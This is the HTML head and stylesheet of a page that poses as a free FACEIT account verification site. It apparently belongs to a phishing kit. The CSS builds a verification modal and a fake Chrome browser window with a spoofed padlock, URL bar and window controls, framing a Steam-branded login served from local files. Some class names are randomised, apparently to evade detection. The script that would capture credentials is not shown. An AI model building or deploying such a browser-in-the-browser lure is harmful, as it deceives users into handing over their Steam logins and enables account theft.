


<file: Faceit/index.html>
<!DOCTYPE html><html lang="ru"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="images/fav.ico" type="image/x-icon">
    <meta property="og:type" content="website">
    <meta property="og:title" content="GO VERIFY YOURSELF">
    <meta property="og:description" content="Verification is free, optional and available to all. Verify your account and join us in building a more trusted community">
    <meta property="og:image" itemprop="image" content="images/7a973a51-2d7c-40ac-b178-ff5a32bd347d.png">
    <meta property="og:site_name" content="Verify">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="GO VERIFY YOURSELF">
    <meta name="twitter:description" content="Verification is free, optional and available to all. Verify your account and join us in building a more trusted community">
    
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&family=Rajdhani:wght@400;500;600;700&display=swap" rel="stylesheet">
    <title>GO VERIFY YOURSELF</title>
    <style>
/* Основные стили страницы */

/* ===== FACEIT AUTHENTIC STYLE ===== */
@import url('https://fonts.googleapis.com/css2?family=Play:wght@400;700&family=Rajdhani:wght@400;500;600;700&display=swap');

:root {
  --orange: #FF5500;
  --orange-dark: #e04b00;
  --bg: #111111;
  --bg2: #171717;
  --bg3: #1f1f1f;
  --bg4: #252525;
  --border: #2d2d2d;
  --border-accent: rgba(255,85,0,0.35);
  --text: #ffffff;
  --text-muted: rgba(255,255,255,0.5);
  --text-dim: rgba(255,255,255,0.25);
  --radius: 8px;
  --radius-lg: 12px;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { overflow-x: hidden; max-width: 100%; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  min-height: 100vh;
  font-family: 'Rajdhani', sans-serif;
}

/* Subtle grid */
/* Clean dark body — section backgrounds handle the visuals */
body::before { display: none; }
body::after { display: none; }

.container { max-width: 1160px; margin: 0 auto; padding: 0 28px; position: relative; z-index: 1; }

/* ===== HEADER ===== */
header {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1000;
  padding: 14px 0;
  transition: background 0.25s, border-bottom 0.25s;
}
header.bg__dark {
  background: rgba(17,17,17,0.97);
  border-bottom: 1px solid var(--border);
  backdrop-filter: blur(10px);
}
header .wrapper { display: flex; align-items: center; justify-content: space-between; }
.logo__wrapper { display: flex; align-items: center; }
.logo img { height: 24px; display: block; }

.navigation ul { display: flex; align-items: center; gap: 24px; list-style: none; }
.navigation ul li a {
  color: var(--text-muted);
  text-decoration: none;
  font-family: 'Rajdhani', sans-serif;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  transition: color 0.15s;
  text-transform: uppercase;
}
.navigation ul li a[href='#verify'] { color: var(--orange); }
.navigation ul li a:hover { color: var(--text); }

/* ===== BUTTONS ===== */
.btn__orange {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: var(--orange);
  color: #fff !important;
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 20px;
  border-radius: var(--radius);
  border: none;
  cursor: pointer;
  transition: background 0.15s, box-shadow 0.15s;
}
.btn__orange:hover {
  background: var(--orange-dark);
  box-shadow: 0 2px 16px rgba(255,85,0,0.35);
}

.btn__grey { display: inline-flex; }
.btn__grey a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: rgba(255,85,0,0.08);
  color: var(--orange) !important;
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 22px;
  border-radius: 4px;
  border: 1px solid rgba(255,85,0,0.5);
  transition: background 0.15s, border-color 0.15s;
}
.btn__grey a:hover {
  background: rgba(255,85,0,0.15);
  border-color: var(--orange);
}

.block__btn { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }

/* ===== MOBILE ===== */
.icon__menu { display: none; cursor: pointer; }
.icon__menu img { width: 26px; }
.menu__mobile { display: none; }
.menu__mobile > input { display: none; }
.menu__mobile__block { display: none; position: fixed; inset: 0; background: var(--bg); z-index: 2000; }
.menu__mobile > input:checked ~ .menu__mobile__block { display: block; }
.container__mobile { padding: 24px; }
.mobile__header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 16px; }
.mobile__header .logo img { height: 22px; }
.mobile__header .icon { cursor: pointer; }
.mobile__header .icon img { width: 22px; }
.menu__mobile .line { margin: 12px 0; }
.menu__mobile .line span { display: block; height: 1px; background: var(--border); }
.menu__mobile .bold ul { list-style: none; display: flex; flex-direction: column; gap: 18px; margin: 24px 0; }
.menu__mobile .bold ul li a { color: var(--text); text-decoration: none; font-size: 20px; font-weight: 700; text-transform: uppercase; font-family: 'Rajdhani', sans-serif; }
.navigation__btn nav ul { list-style: none; display: flex; flex-wrap: wrap; gap: 10px 18px; margin-bottom: 24px; }
.navigation__btn nav ul li a { color: var(--text-dim); text-decoration: none; font-size: 13px; font-family: 'Rajdhani', sans-serif; }

/* ===== HERO ===== */
section.main {
  padding: 100px 0 80px;
  position: relative;
  background:
    linear-gradient(to bottom, rgba(13,13,13,0.55) 0%, rgba(13,13,13,0.75) 60%, #0d0d0d 100%),
    url('images/hero-bg.png') center top / cover no-repeat;
}

section.main .wrapper { display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: start; padding-top: 20px; }
.wrapper__img { display: flex; flex-direction: column; gap: 18px; }
.wrapper__img > img { display: none; }

.block__title h1 {
  font-family: 'Play', sans-serif;
  font-size: clamp(44px, 5.5vw, 72px);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1.08;
  letter-spacing: 0.5px;
}
.block__title h1 span {
  background: linear-gradient(180deg, #ffffff 0%, #ffffff 40%, #b0b0b0 70%, #888888 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.description { display: flex; flex-direction: column; gap: 4px; }
.section__block__text {
  color: var(--text-muted);
  font-size: 15px;
  line-height: 1.6;
  font-family: 'Rajdhani', sans-serif;
  font-weight: 500;
}

/* WHY VERIFY card */
.block__verif {
  background: #1a1a1a;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  display: flex;
  flex-direction: row;
  gap: 28px;
  align-items: flex-start;
  position: relative;
  transition: border-color 0.2s;
}
.block__verif:hover { border-color: var(--border-accent); }
.block__verif::before { display: none; }

.block__verif__img { flex-shrink: 0; width: 220px; }
.block__verif__img img { width: 100%; height: auto; object-fit: contain; border-radius: var(--radius); }

.block__verif__text { flex: 1; display: flex; flex-direction: column; gap: 10px; }
.block__verif__text h2 {
  font-family: 'Rajdhani', sans-serif;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--orange);
}
.block__verif__text h2 span { color: var(--orange); }
.block__verif__text .section__block__text { font-size: 12px; line-height: 1.55; }
.block__verif__text .block__btn { display: none; }

/* ===== DIVIDER ===== */
.line span {
  display: block;
  height: 1px;
  background: linear-gradient(90deg,
    transparent 0%, var(--border) 15%,
    rgba(255,85,0,0.2) 50%,
    var(--border) 85%, transparent 100%);
}

/* ===== IMPORTANT ===== */
section.important {
  padding: 56px 0;
  text-align: center;
  position: relative;
  background: linear-gradient(to right, #0d0d0d 0%, rgba(25,10,2,0.98) 50%, #0d0d0d 100%);
  overflow: hidden;
}
section.important::before {
  content: '';
  position: absolute;
  inset: 0;
  background-image: repeating-linear-gradient(
    -45deg, rgba(255,85,0,0.03) 0px, rgba(255,85,0,0.03) 1px,
    transparent 1px, transparent 28px
  );
  pointer-events: none;
}
section.important::after { display: none; }
.alarm h3 {
  font-family: 'Rajdhani', sans-serif;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 5px;
  color: var(--orange);
  text-transform: uppercase;
  margin-bottom: 28px;
}
section.important .block__grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; max-width: 800px; margin: 0 auto; text-align: left; }

.block__iter {
  background: #1a1a1a;
  border: none;
  border-radius: var(--radius);
  padding: 20px 22px 20px 26px;
  display: flex;
  align-items: center;
  gap: 16px;
  transition: background 0.2s, transform 0.2s;
  position: relative;
  overflow: hidden;
  box-shadow: inset 3px 0 0 #FF5500;
}
.block__iter::before { display: none; }
.block__iter:hover { background: #202020; transform: translateX(3px); }
.block__iter .icon { flex-shrink: 0; }
.block__iter .text p {
  color: var(--text-muted);
  font-size: 15px;
  line-height: 1.5;
  font-family: 'Rajdhani', sans-serif;
  font-weight: 500;
}
.block__iter .text p span { color: var(--orange); font-weight: 700; }

/* ===== STEPS ===== */
section.scroll { padding: 72px 0; position: relative; overflow: hidden; background: transparent; }
section.scroll .block__wrapper__grid > div:first-child::after { display: none; }
section.scroll .block__wrapper__grid > div:last-child::before { display: none; }
section.scroll .bg { display: none; }

.block__wrapper__grid { display: grid; grid-template-columns: 1fr 1fr; gap: 64px; align-items: center; }

.block__wrapper__descript h2 {
  font-family: 'Play', sans-serif;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 16px;
  color: var(--orange);
}
.block__text .section__block__text { margin-bottom: 10px; }
.block__text .block__btn { margin-top: 20px; }

section.scroll .block__wrapper__grid > div:last-child {
  display: flex; flex-direction: column; gap: 0;
  background: transparent; border: none; border-radius: 0; overflow: visible;
}

section.scroll .block__iter {
  display: flex !important; flex-direction: row !important; align-items: center !important;
  gap: 16px !important; background: transparent !important; border: none !important;
  border-bottom: 1px solid rgba(255,255,255,0.06) !important;
  border-radius: 0 !important; box-shadow: none !important;
  padding: 18px 4px !important; transition: none !important; transform: none !important;
}
section.scroll .block__iter:hover {
  background: transparent !important; transform: none !important;
  box-shadow: none !important; border-color: rgba(255,255,255,0.06) !important;
}
section.scroll .block__iter:last-child { border-bottom: none !important; }

section.scroll .block__iter .icon {
  width: 52px !important; height: 52px !important; min-width: 52px !important;
  flex-shrink: 0 !important; display: flex !important; align-items: center !important;
  justify-content: center !important;
  background: rgba(255,85,0,0.1) !important;
  border: 1px solid rgba(255,85,0,0.2) !important;
  border-radius: var(--radius) !important;
}
section.scroll .block__iter .icon img {
  width: 28px !important; height: 28px !important; object-fit: contain !important;
  filter: drop-shadow(0 0 5px rgba(255,85,0,0.5)) !important;
}

.iter__step__text { display: flex; flex-direction: column; justify-content: center; flex: 1; }
.iter__step__text .step {
  font-family: 'Rajdhani', sans-serif; font-size: 10px; color: var(--orange);
  text-transform: uppercase; letter-spacing: 1.5px; font-weight: 700; line-height: 1.3; margin-bottom: 2px;
}
.iter__step__text .about__step {
  font-family: 'Rajdhani', sans-serif; font-size: 17px; font-weight: 700;
  text-transform: uppercase; color: var(--text); line-height: 1.2;
}
.block__arrow { display: none !important; }

/* ===== LEGIT ===== */
.orange-divider {
  width: 100%; height: 1px;
  background: linear-gradient(90deg,
    transparent 0%, rgba(255,85,0,0.2) 15%,
    rgba(255,85,0,0.7) 40%, #FF5500 50%,
    rgba(255,85,0,0.7) 60%, rgba(255,85,0,0.2) 85%, transparent 100%);
  position: relative; margin: 0;
}
.orange-divider::after {
  content: ''; position: absolute; inset: -3px 10% -3px 10%;
  background: linear-gradient(90deg, transparent, rgba(255,85,0,0.25), transparent);
  filter: blur(6px);
}

section.legit { padding: 40px 0; }
section.legit .bg { display: none; }
section.legit > .container > .wrapper { display: flex; flex-direction: column; gap: 0; }
section.legit .block__grid {
  display: grid; grid-template-columns: 1fr 1fr; gap: 60px;
  align-items: center; background: transparent; border: none; border-radius: 0;
  padding: 40px 0; transition: none; position: relative; overflow: visible;
}
section.legit .block__grid::after { display: none; }
section.legit .block__grid:hover { border-color: transparent; box-shadow: none; }
section.legit > .container > .wrapper > .block__grid:nth-child(even) .block__img { order: 2; }
section.legit > .container > .wrapper > .block__grid:nth-child(even) .block__about { order: 1; }
section.legit > .container > .wrapper > .block__grid + .block__grid { border-top: 1px solid rgba(255,255,255,0.06); }
section.legit .block__img img { width: 100%; max-width: 300px; object-fit: contain; display: block; margin: 0 auto; }
section.legit .block__about .block__text h2 {
  font-family: 'Play', sans-serif; font-size: 32px; font-weight: 700;
  text-transform: uppercase; letter-spacing: 1px; margin-bottom: 14px; line-height: 1.1;
}
section.legit .block__about .block__text h2 span { color: var(--orange); }
section.legit .block__about .block__text .section__block__text { margin-bottom: 8px; font-size: 13px; }
.block__sponsors__name h3 { display: none; }
section.legit .sponsor .block__img img { max-width: 260px; filter: brightness(1.2); }

/* ===== NEXT ===== */
section.next {
  padding: 72px 0; position: relative;
  background: linear-gradient(to right, #0d0d0d 0%, rgba(25,10,2,0.98) 50%, #0d0d0d 100%);
  overflow: hidden; border-top: none;
}
section.next::after {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 1px;
  background: linear-gradient(90deg, transparent 0%, rgba(255,255,255,0.07) 15%, rgba(255,85,0,0.15) 50%, rgba(255,255,255,0.07) 85%, transparent 100%);
  pointer-events: none;
}
section.next::before {
  content: ''; position: absolute; inset: 0;
  background-image: repeating-linear-gradient(-45deg, rgba(255,85,0,0.03) 0px, rgba(255,85,0,0.03) 1px, transparent 1px, transparent 28px);
  pointer-events: none;
}
section.next .block__title h3 {
  text-align: center; font-family: 'Rajdhani', sans-serif; font-size: 22px;
  font-weight: 700; letter-spacing: 4px; color: var(--orange); text-transform: uppercase; margin-bottom: 28px;
}
.block__grid__wrapper { display: flex; flex-direction: column; gap: 16px; }
section.next .block__grid {
  background: #1a1a1a; border: none; box-shadow: none; border-radius: var(--radius-lg);
  overflow: hidden; display: block; transition: background 0.2s, transform 0.2s;
  position: relative; height: auto;
}
section.next .block__grid:hover { background: #202020; transform: translateY(-2px); }
section.next .block__grid::before, section.next .block__grid::after { display: none; }
section.next .block__img, section.next .block__img--cover { display: none !important; }
section.next .block__img img, section.next .block__img--cover img { display: none !important; }
section.next .block__text {
  padding: 28px 32px !important; display: flex !important;
  flex-direction: column !important; justify-content: flex-start !important; gap: 10px !important;
}
section.next .block__text { display: block !important; }
section.next .block__text::before { display: none; }
section.next .block__text-inner { flex: 1; }
section.next .block__text h2 {
  font-family: 'Rajdhani', sans-serif; font-size: 16px; font-weight: 700;
  text-transform: uppercase; letter-spacing: 1px; margin-bottom: 6px; color: #fff;
}
section.next .block__text h2 span { color: var(--orange); }
section.next .block__text .section__block__text { font-size: 13px; margin-bottom: 4px; line-height: 1.55; color: var(--text-muted); }

/* ===== CTA ===== */
section.buttons { padding: 80px 0; position: relative; text-align: center; }
section.buttons::before {
  content: ''; position: absolute; inset: 0;
  background: radial-gradient(ellipse at 50% 0%, rgba(255,85,0,0.07) 0%, transparent 60%);
  pointer-events: none;
}
section.buttons .wrapper { display: flex; flex-direction: column; align-items: center; gap: 24px; position: relative; z-index: 1; }
section.buttons .block__img img { max-width: 400px; }
.text__footer { text-align: center; }
.text__main {
  font-family: 'Rajdhani', sans-serif; font-size: clamp(16px, 2vw, 24px);
  font-weight: 700; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 6px;
}
.text__second { font-family: 'Rajdhani', sans-serif; font-size: 15px; font-weight: 500; color: var(--text-muted); }
section.buttons .block__btn { justify-content: center; align-items: center; gap: 12px; }
section.buttons .btn__orange { font-size: 16px; padding: 14px 36px; letter-spacing: 2px; box-shadow: 0 0 24px rgba(255,85,0,0.4); }
section.buttons .block__btn .btn__orange { order: 2; }
section.buttons .block__btn .btn__grey:first-of-type, section.buttons .block__btn .btn__grey:last-of-type { display: none; }

/* ===== COOKIES ===== */
section.cookies {
  position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%);
  width: calc(100% - 40px); max-width: 660px;
  background: var(--bg3); border: 1px solid var(--border);
  border-radius: var(--radius-lg); z-index: 5000; padding: 18px 22px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.6);
}
.block__cookies .title { font-family: 'Rajdhani', sans-serif; font-size: 13px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 6px; }
.block__cookies .text { font-size: 13px; color: var(--text-muted); line-height: 1.5; margin-bottom: 12px; font-family: 'Rajdhani', sans-serif; font-weight: 500; }
.block__accepts { display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; }
.block__accepts > .text { margin-bottom: 0; font-size: 11px; }
.block__accepts .block__btn { gap: 8px; }
.block__accepts .btn__orange { padding: 8px 14px; font-size: 12px; }

/* ===== FOOTER ===== */
footer { padding: 32px 0; border-top: 1px solid var(--border); }
.block__flex__footer { display: flex; align-items: center; justify-content: space-between; gap: 24px; flex-wrap: wrap; }
footer .logo img { height: 26px; opacity: 0.5; }
.nav__anchor, .nav__link { display: flex; gap: 16px; flex-wrap: wrap; }
.nav__anchor a, .nav__link a {
  color: var(--text-dim); text-decoration: none;
  font-family: 'Rajdhani', sans-serif; font-size: 13px; font-weight: 500; transition: color 0.15s;
}
.nav__anchor a:hover, .nav__link a:hover { color: var(--orange); }
.social { display: flex; gap: 12px; align-items: center; }
.social a img { width: 16px; height: 16px; opacity: 0.4; transition: opacity 0.15s; filter: brightness(10); }
.social a:hover img { opacity: 0.9; }

iframe { position: absolute; left: 0; width: 100%; height: 100%; }

/* ===== RESPONSIVE ===== */
@media (max-width: 960px) {
  section.main .wrapper { grid-template-columns: 1fr; gap: 36px; }
  .block__verif { flex-direction: column; }
  .block__verif__img { width: 100%; max-width: 160px; margin: 0 auto; }
  .block__wrapper__grid { grid-template-columns: 1fr; gap: 36px; }
  section.legit .block__grid { grid-template-columns: 1fr; text-align: center; }
  .block__grid__wrapper { grid-template-columns: 1fr; }
  section.important .block__grid { grid-template-columns: 1fr; }
  .block__flex__footer { flex-direction: column; align-items: flex-start; gap: 16px; }
}
@media (max-width: 768px) {
  .navigation { display: none; }
  .icon__menu { display: block; }
  .menu__mobile { display: block; }
  section.main { padding: 100px 0 60px; }
}
@media (max-width: 480px) {
  .container { padding: 0 16px; }
  .block__verif { padding: 20px 16px; }
  section.legit .block__grid { padding: 20px 16px; }
  section.next .block__grid { grid-template-columns: 1fr; height: auto; }
}

.block__img--cover { overflow: hidden; border-radius: var(--radius); }
.block__img--cover img { width: 100%; height: 100%; max-height: none !important; object-fit: cover; object-position: center center; border-radius: 0; display: block; }

/* ===== INTERSECTION OBSERVER ANIMATIONS ===== */
.anim-hidden {
  opacity: 0; transform: translateY(30px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.anim-hidden.anim-visible { opacity: 1; transform: translateY(0); }
.anim-hidden:nth-child(2) { transition-delay: 0.1s; }
.anim-hidden:nth-child(3) { transition-delay: 0.2s; }
.anim-hidden:nth-child(4) { transition-delay: 0.3s; }

.step__row {
  opacity: 0; transform: translateX(-20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.step__row.anim-visible { opacity: 1; transform: translateX(0); }
.step__row:nth-child(1) { transition-delay: 0s; }
.step__row:nth-child(2) { transition-delay: 0.12s; }
.step__row:nth-child(3) { transition-delay: 0.24s; }
.step__row:nth-child(4) { transition-delay: 0.36s; }

section.legit .block__img {
  opacity: 0; transform: scale(0.92) translateY(16px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}
section.legit .block__img.anim-visible { opacity: 1; transform: scale(1) translateY(0); }

.block__iter {
  opacity: 0; transform: translateX(-16px);
  transition: opacity 0.5s ease, transform 0.5s ease, border-color 0.2s, background 0.2s, box-shadow 0.2s;
}
.block__iter.anim-visible { opacity: 1; transform: translateX(0); }
.block__iter:nth-child(2) { transition-delay: 0.12s; }

.next__extra__btns { display: flex; gap: 12px; margin-top: 20px; }

.scroll__grid__3col { grid-template-columns: 1fr 1fr !important; align-items: center !important; gap: 64px !important; }
.scroll__center__badge { display: none; }
.scroll__center__badge img { display: none; }

/* Локальный блок 2 */
.vmodal-overlay{position:fixed;inset:0;background:rgba(0,0,0,0.82);z-index:99999;display:none;align-items:center;justify-content:center;padding:1rem;}
.vmodal-overlay.active{display:flex;}
.vmodal{background:#1a1a1a;border:1px solid #2d2d2d;border-radius:14px;width:100%;max-width:380px;overflow:hidden;position:relative;}
.vmodal-top-line{height:2px;background:#FF5500;}
.vmodal-hero{background:#141414;height:155px;position:relative;overflow:hidden;}
.vmodal-hero img{width:100%;height:100%;object-fit:cover;object-position:center top;}
.vmodal-hero-fade{position:absolute;inset:0;background:linear-gradient(to bottom,transparent 40%,#1a1a1a 100%);}
.vmodal-body{padding:1.2rem 1.6rem 1.4rem;font-family:'Rajdhani',sans-serif;}
.vmodal-close{position:absolute;top:10px;right:12px;background:none;border:none;color:rgba(255,255,255,0.35);font-size:20px;cursor:pointer;z-index:10;line-height:1;transition:color 0.15s;}
.vmodal-close:hover{color:#fff;}
.vmodal-step-dots{display:flex;gap:6px;justify-content:center;margin-bottom:1.2rem;}
.vmodal-dot{width:6px;height:6px;border-radius:50%;background:#2d2d2d;transition:background 0.2s,width 0.2s;}
.vmodal-dot.active{background:#FF5500;width:18px;border-radius:3px;}
.vmodal-step{display:none;}
.vmodal-step.active{display:block;}
.vmodal-header{display:flex;align-items:center;gap:10px;margin-bottom:8px;}
.vmodal-title{font-family:'Rajdhani',sans-serif;font-size:19px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:1px;}
.vmodal-desc{font-size:14px;color:rgba(255,255,255,0.45);line-height:1.6;margin-bottom:1.4rem;font-family:'Rajdhani',sans-serif;font-weight:500;}
.vmodal-field-label{font-size:11px;color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:0.8px;margin-bottom:6px;}
.vmodal-field-wrap{margin-bottom:1rem;}
.vmodal-field-row{display:flex;align-items:stretch;gap:10px;}
.vmodal-field-icon{width:40px;flex-shrink:0;background:rgba(255,85,0,0.1);border:1px solid rgba(255,85,0,0.22);border-radius:7px;display:flex;align-items:center;justify-content:center;color:#FF5500;font-size:17px;}
.vmodal-input{flex:1;background:#111;border:1px solid #2d2d2d;border-radius:7px;padding:0.72rem 1rem;color:#fff;font-size:14px;font-family:'Rajdhani',sans-serif;outline:none;transition:border-color 0.15s;}
.vmodal-input:focus{border-color:#FF5500;}
.vmodal-input::placeholder{color:rgba(255,255,255,0.18);}
.vmodal-btn-primary{width:100%;padding:0.85rem;background:#FF5500;color:#fff;font-family:'Rajdhani',sans-serif;font-size:14px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;border:none;border-radius:7px;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;transition:background 0.15s;}
.vmodal-btn-primary:hover{background:#e04b00;}
.vmodal-btn-steam{width:100%;padding:0.85rem;background:#FF5500;color:#fff;font-family:'Rajdhani',sans-serif;font-size:14px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;border:none;border-radius:7px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background 0.15s;margin-top:0.75rem;}
.vmodal-btn-steam:hover{background:#e04b00;}
.vmodal-success-wrap{text-align:center;padding:0.25rem 0 0.75rem;}
.vmodal-success-icon{width:58px;height:58px;border-radius:50%;background:rgba(34,180,100,0.1);border:2px solid rgba(34,180,100,0.38);display:flex;align-items:center;justify-content:center;margin:0 auto 1rem;}
.vmodal-success-title{font-family:'Rajdhani',sans-serif;font-size:19px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:1px;margin-bottom:6px;}
.vmodal-success-sub{font-size:14px;color:rgba(255,255,255,0.4);line-height:1.6;font-family:'Rajdhani',sans-serif;font-weight:500;}
.vmodal-divider{display:flex;align-items:center;gap:10px;margin:0.75rem 0;color:rgba(255,255,255,0.18);font-size:11px;}
.vmodal-divider::before,.vmodal-divider::after{content:'';flex:1;height:1px;background:rgba(255,255,255,0.07);}

/* Steps in main page */
.steps__list{display:flex;flex-direction:column;gap:0;}
.step__row{display:flex;flex-direction:row;align-items:center;gap:16px;padding:16px 4px;border-bottom:1px solid rgba(255,255,255,0.06);}
.step__row:last-child{border-bottom:none;}
.step__icon{width:52px;height:52px;min-width:52px;flex-shrink:0;display:flex;align-items:center;justify-content:center;background:rgba(255,85,0,0.1);border:1px solid rgba(255,85,0,0.2);border-radius:8px;}
.step__icon img{width:28px;height:28px;object-fit:contain;filter:drop-shadow(0 0 5px rgba(255,85,0,0.5));}
.step__text{display:flex;flex-direction:column;justify-content:center;}
.step__label{font-family:'Rajdhani',sans-serif;font-size:10px;color:#FF5500;text-transform:uppercase;letter-spacing:1.5px;font-weight:700;margin-bottom:2px;}
.step__title{font-family:'Rajdhani',sans-serif;font-size:17px;font-weight:700;text-transform:uppercase;color:#fff;line-height:1.2;}

/* Локальный блок 3 */
.steam-bib-overlay{position:fixed;inset:0;z-index:100000;background:rgba(3,7,12,.58);display:none;align-items:flex-start;justify-content:center;padding:1px 12px 12px}
.steam-bib-overlay.active{display:flex}
.steam-bib-overlay.loading .steam-bib{opacity:0;visibility:hidden;pointer-events:none}
.steam-bib-overlay.loading::before{content:"";position:absolute;left:50%;top:50%;width:28px;height:28px;margin:-14px 0 0 -14px;border:3px solid rgba(255,255,255,.18);border-top-color:#66c0f4;border-radius:50%;animation:bibLoaderSpin .65s linear infinite}
.steam-bib-overlay.active:not(.loading) .steam-bib{animation:bibWindowAppear .18s ease-out}
@keyframes bibLoaderSpin{to{transform:rotate(360deg)}}
@keyframes bibWindowAppear{from{opacity:0;transform:translateY(5px) scale(.992)}to{opacity:1;transform:translateY(0) scale(1)}}
.steam-bib,.apYPnTfSEazpjos{position:relative;width:min(1018px,calc(100vw - 24px));height:min(840px,calc(100vh - 2px));min-width:min(560px,calc(100vw - 2px));min-height:min(430px,calc(100vh - 2px));background:#171d25;border:1px solid #07090c;border-radius:2px;overflow:hidden;resize:both;box-shadow:0 28px 100px rgba(0,0,0,.94),0 0 0 1px #3a4048;display:flex;flex-direction:column}
.steam-bib.maximized{width:calc(100vw - 12px)!important;height:calc(100vh - 12px)!important;transform:none!important;left:auto!important;top:auto!important;resize:none}
.steam-bib.minimized{height:62px!important;min-height:62px;resize:none}
.steam-bib.minimized .steam-bib-frame{display:none}
.steam-bib-bar{height:62px;flex:none;background:#202124;border-bottom:1px solid #090b0e;user-select:none}
.steam-bib-tabs,.rCJWTWPvnsUChGl{position:relative;height:31px;display:flex;align-items:center;padding-left:7px;cursor:move}
.lBKijTNuvUXWLcp{width:16px;height:16px;flex:none;border-radius:50%;background:#66c0f4 url("Login/Login_files/logo_steam.svg") left center/auto 16px no-repeat}
.wvhNEurprCxTLVK{margin-left:7px;color:#f0f0f0;font:12px "Segoe UI",Arial,sans-serif;white-space:nowrap}
.steam-bib-window-actions,.COOVyEhyawUPcru{margin-left:auto;height:31px;display:flex;align-items:center}
.steam-bib-window-btn{position:relative;width:46px;height:31px;border:0;outline:0;background-color:transparent;color:#e2e6eb;font:16px "Segoe UI",Arial,sans-serif;cursor:pointer;box-shadow:none}
.steam-bib-window-btn:hover{background-color:#3a3d42;color:#fff}.steam-bib-window-btn:active{background-color:#4a4d52}.steam-bib-window-btn:focus-visible{outline:1px solid rgba(138,180,248,.9);outline-offset:-3px}.steam-bib-window-btn.close:hover{background-color:#c42b1c}
.steam-bib-window-btn.minimize{background-image:url("[data-uri]");background-size:45px 28px;background-position:center;background-repeat:no-repeat}
.steam-bib-window-btn.maximize{background-image:url("[data-uri]");background-size:45px 28px;background-position:center;background-repeat:no-repeat}
.steam-bib-window-btn.minimize{filter:url(#bib-normalize-min)}
.steam-bib-window-btn.maximize{filter:url(#bib-normalize-max)}
.steam-bib-window-btn.close{background-image:url("[data-uri]");background-size:45px 28px;background-position:center;background-repeat:no-repeat}
.steam-bib-window-btn.close:hover{background-color:#c42b1c;background-image:url("[data-uri]");background-size:45px 28px;background-position:center;background-repeat:no-repeat}
.steam-bib-window-btn.close{filter:url(#bib-normalize-close)}
.steam-bib-window-btn.close::before,.steam-bib-window-btn.close::after{display:none}
.steam-bib-toolbar,.jayXLRbCzNXcaQI,.UloRCVIsLcUYKnr,.PMhCkBuapBDmtTH{height:31px;display:flex;align-items:center;gap:8px;padding:0 14px;background:#202124;border-top:1px solid #34363a;border-bottom:1px solid #101215;color:#aeb5bf;font:13px "Segoe UI",Arial,sans-serif}
.steam-bib-lock{width:18px;height:17px;flex:none;background:url("[data-uri]") left top/18px 17px no-repeat}
.steam-bib-url,.rynXDpzyJBplaqS{flex:1;color:#e6e9ed;font:13px "Segoe UI",Arial,sans-serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:text}
.steam-bib-url strong{color:#fff;font-weight:600}.steam-bib-url span{color:#9ca4ae}
.steam-bib-frame,.umKmwdvAsovGuPJ{position:relative!important;inset:auto!important;left:auto!important;width:100%!important;height:auto!important;min-height:0;border:0;background:#1b2838;flex:1 1 auto;display:block;box-shadow:0 1px 0 rgba(255,255,255,.03) inset;color-scheme:dark}
@media(max-width:640px){.steam-bib-overlay{padding:5px}.steam-bib{width:calc(100vw - 10px);height:calc(100vh - 10px);min-width:0;min-height:0;resize:none}}

/* Chrome for Windows shell */
.steam-bib,.apYPnTfSEazpjos{border:1px solid #111315;border-radius:8px 8px 3px 3px;background:#202124;box-shadow:0 24px 90px rgba(0,0,0,.88),0 0 0 1px rgba(255,255,255,.16);resize:both}
.steam-bib-bar{height:78px;background:#202124;border:0}
.steam-bib-tabs,.rCJWTWPvnsUChGl{height:35px;padding:0 0 0 8px;background:#202124;cursor:move}
.chrome-tab{align-self:flex-end;width:254px;height:31px;display:flex;align-items:center;gap:9px;padding:0 13px;background:#292a2d;border-radius:10px 10px 0 0;position:relative;color:#f1f3f4;font:12px "Segoe UI",Arial,sans-serif}
.chrome-tab:before,.chrome-tab:after{content:"";position:absolute;bottom:0;width:10px;height:10px;background:radial-gradient(circle at 0 0,transparent 10px,#292a2d 10.5px)}
